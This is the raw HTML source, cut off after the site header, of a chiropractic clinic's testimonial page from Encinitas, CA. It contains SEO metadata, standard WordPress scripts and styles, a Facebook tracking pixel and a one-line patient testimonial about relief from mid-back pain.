

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://restoreyourhealth.info/mid-back-pain-bill-significant-drop-pain-encinitas-ca/
body_size: 10169
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mid Back Pain - Bill - Significant Drop In Pain - Encinitas CA</title>
	<meta name="description" content="My name is Bill. After Dr. Listiak adjusted me I had a significant drop in my mid back pain and my sinuses began to unlock. Thanks Dr. Listiak." />
	<link rel="canonical" href="https://restoreyourhealth.info/mid-back-pain-bill-significant-drop-pain-encinitas-ca/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mid Back Pain - Bill - Significant Drop In Pain - Encinitas CA" />
	<meta property="og:description" content="My name is Bill. After Dr. Listiak adjusted me I had a significant drop in my mid back pain and my sinuses began to unlock. Thanks Dr. Listiak." />
	<meta property="og:url" content="https://restoreyourhealth.info/mid-back-pain-bill-significant-drop-pain-encinitas-ca/" />
	<meta property="og:site_name" content="Neuropathy Treatment and Chronic Pain Relief" />
	<meta property="article:publisher" content="https://www.facebook.com/drlistiak/" />
	<meta property="article:published_time" content="2014-12-30T17:20:02+00:00" />
	<meta property="article:modified_time" content="2024-11-03T16:37:27+00:00" />
	<meta name="author" content="Dr. Jeff Listiak" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dr. Jeff Listiak" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://restoreyourhealth.info/mid-back-pain-bill-significant-drop-pain-encinitas-ca/","url":"https://restoreyourhealth.info/mid-back-pain-bill-significant-drop-pain-encinitas-ca/","name":"Mid Back Pain - Bill - Significant Drop In Pain - Encinitas CA","isPartOf":{"@id":"https://restoreyourhealth.info/#website"},"datePublished":"2014-12-30T17:20:02+00:00","dateModified":"2024-11-03T16:37:27+00:00","author":{"@id":"https://restoreyourhealth.info/#/schema/person/4fa6f46cb03f48cd3450cb48a002fc24"},"description":"My name is Bill. After Dr. Listiak adjusted me I had a significant drop in my mid back pain and my sinuses began to unlock. Thanks Dr. Listiak.","breadcrumb":{"@id":"https://restoreyourhealth.info/mid-back-pain-bill-significant-drop-pain-encinitas-ca/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://restoreyourhealth.info/mid-back-pain-bill-significant-drop-pain-encinitas-ca/"]}]},{"@type":"BreadcrumbList","@id":"https://restoreyourhealth.info/mid-back-pain-bill-significant-drop-pain-encinitas-ca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://restoreyourhealth.info/"},{"@type":"ListItem","position":2,"name":"Our Patients Speak","item":"https://restoreyourhealth.info/peripheral-neuropathy-treatment-success-encinitas/"},{"@type":"ListItem","position":3,"name":"Mid Back Pain &#8211; Bill &#8211; Significant Drop In Pain &#8211; Encinitas CA"}]},{"@type":"WebSite","@id":"https://restoreyourhealth.info/#website","url":"https://restoreyourhealth.info/","name":"Encinitas Neuropathy Treatment and Chronic Pain Relief","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://restoreyourhealth.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://restoreyourhealth.info/#/schema/person/4fa6f46cb03f48cd3450cb48a002fc24","name":"Dr. Jeff Listiak","sameAs":["https://listiak.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta property="place:location:latitude" content="33.0501068"/>
<meta property="place:location:longitude" content="-117.2850851"/>
<meta property="business:contact_data:street_address" content="171 Saxony Rd #113"/>
<meta property="business:contact_data:locality" content="Encinitas"/>
<meta property="business:contact_data:country_name" content="United States (US)"/>
<meta property="business:contact_data:postal_code" content="92024"/>
<meta property="business:contact_data:website" content="https://restoreyourhealth.info/"/>
<meta property="business:contact_data:region" content="CA"/>
<meta property="business:contact_data:phone_number" content="7602302939"/>
<meta property="business:hours:day" content="monday"/>
<meta property="business:hours:start" content="09:00"/>
<meta property="business:hours:end" content="18:00"/>
<meta property="business:hours:day" content="tuesday"/>
<meta property="business:hours:start" content="09:00"/>
<meta property="business:hours:end" content="18:00"/>
<meta property="business:hours:day" content="wednesday"/>
<meta property="business:hours:start" content="09:00"/>
<meta property="business:hours:end" content="18:00"/>
<meta property="business:hours:day" content="thursday"/>
<meta property="business:hours:start" content="09:00"/>
<meta property="business:hours:end" content="18:00"/>
<meta property="business:hours:day" content="friday"/>
<meta property="business:hours:start" content="09:00"/>
<meta property="business:hours:end" content="18:00"/>
<meta name="geo.placename" content="Encinitas" /><meta name="geo.position" content="33.0501068;-117.2850851" /><meta name="geo.region" content="US" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Neuropathy Treatment and Chronic Pain Relief &raquo; Feed" href="https://restoreyourhealth.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neuropathy Treatment and Chronic Pain Relief &raquo; Comments Feed" href="https://restoreyourhealth.info/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/restoreyourhealth.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='enterprise-pro-theme-css' href='https://restoreyourhealth.info/wp-content/themes/enterprise-pro/style.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://restoreyourhealth.info/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://restoreyourhealth.info/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://restoreyourhealth.info/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://restoreyourhealth.info/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C700%2C300italic%7CTitillium+Web%3A600&#038;ver=2.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://restoreyourhealth.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://restoreyourhealth.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://restoreyourhealth.info/wp-content/themes/enterprise-pro/js/responsive-menu.js?ver=1.0.0' id='enterprise-responsive-menu-js'></script>
<link rel="https://api.w.org/" href="https://restoreyourhealth.info/wp-json/" /><link rel="alternate" type="application/json" href="https://restoreyourhealth.info/wp-json/wp/v2/posts/520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://restoreyourhealth.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://restoreyourhealth.info/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://restoreyourhealth.info/?p=520' />
<link rel="alternate" type="application/json+oembed" href="https://restoreyourhealth.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frestoreyourhealth.info%2Fmid-back-pain-bill-significant-drop-pain-encinitas-ca%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://restoreyourhealth.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frestoreyourhealth.info%2Fmid-back-pain-bill-significant-drop-pain-encinitas-ca%2F&#038;format=xml" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1899828850303998'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1899828850303998&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code --><link rel="icon" href="https://restoreyourhealth.info/wp-content/themes/enterprise-pro/images/favicon.ico" />
<style type="text/css">.mc4wp-checkbox-wp-comment-form{clear:both;display:block;position:static;width:auto}.mc4wp-checkbox-wp-comment-form input{float:none;width:auto;position:static;margin:0 6px 0 0;padding:0;vertical-align:middle;display:inline-block!important;max-width:21px;-webkit-appearance:checkbox}.mc4wp-checkbox-wp-comment-form label{float:none;display:block;cursor:pointer;width:auto;position:static;margin:0 0 16px 0}</style><style type="text/css">.mc4wp-checkbox-wp-registration-form{clear:both;display:block;position:static;width:auto}.mc4wp-checkbox-wp-registration-form input{float:none;width:auto;position:static;margin:0 6px 0 0;padding:0;vertical-align:middle;display:inline-block!important;max-width:21px;-webkit-appearance:checkbox}.mc4wp-checkbox-wp-registration-form label{float:none;display:block;cursor:pointer;width:auto;position:static;margin:0 0 16px 0}</style></head>
<body class="post-template-default single single-post postid-520 single-format-standard custom-header content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="site-container"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://restoreyourhealth.info/">Neuropathy Treatment and Chronic Pain Relief</a></p></div><div class="widget-area header-widget-area"><section id="text-4" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><h3>CALL TODAY TO SETUP A MEETING WITH DR. JEFF LISTIAK</h3>
<h1>760-230-2939</h1></div>
		</div></section>
